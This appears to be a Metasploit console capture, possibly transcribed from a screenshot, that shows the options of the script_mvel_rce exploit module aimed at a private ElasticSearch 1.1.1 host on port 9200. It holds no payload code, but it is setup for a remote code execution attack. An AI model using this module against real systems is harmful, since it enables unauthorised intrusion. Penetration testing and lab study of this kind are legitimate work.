 msf5 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.25.1.3 yes The target address range or CIDR identifier
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic